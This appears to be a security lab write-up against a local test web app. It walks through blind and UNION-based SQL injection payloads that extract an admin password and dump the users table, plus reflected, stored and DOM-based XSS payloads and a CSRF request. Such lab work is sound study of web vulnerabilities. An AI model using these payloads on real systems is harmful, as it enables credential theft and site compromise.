
Checked with user that does not exist:

Extracting Admin’s password:
Checking password length:
Used in student lookup: admin' AND LENGTH(password)=16 --
Got : Student exists.
Terminal:
Extracting it character by character using binary search on ASCII values:
For each position, we ask: “Is the ASCII value of the character at this position greater than X?” — narrowing the range (a-z, A-Z, 0-9 all fall within ASCII 48–122) until we identify the exact character.
Tried payload: admin' AND SUBSTR(password,1,1) > 'm' --
Got: Student Exists
Terminal:
Character 1 found: “s”

Payload for it:
- admin' AND SUBSTR(password,1,1) > 'm' -- Got=exists
- admin' AND SUBSTR(password,1,1) > 's' -- Got= not exists
- admin' AND SUBSTR(password,1,1) > 'p' -- Got=exists
- admin' AND SUBSTR(password,1,1) > 'q' -- Got=exists
- admin' AND SUBSTR(password,1,1) > 'r' -- Got=exists
- admin' AND SUBSTR(password,1,1) = 's' -- Got=exists

Advanced:
1.Enumerate the number of columns:
' ORDER BY 1--

' ORDER BY 2--

' ORDER BY 3--


2.Enumerate table names using sqlite_master:
' UNION SELECT name, sql FROM sqlite_master--


3.Extract real data (usernames + passwords):
' UNION SELECT username, password FROM users--


Safe:

Reflected XSS:
Payload: <script>alert('Reflected XSS')</script>


Stored XSS:
<script>alert('Stored XSS')</script>

DOM-based XSS:
http://localhost:3000/dashboard#%3Cimg%20src=x%20onerror=%22alert('DOM%20XSS')%22%3E


CSRF:
http://localhost:3000/bio-update-csrf?bio=HACKED+AGAIN
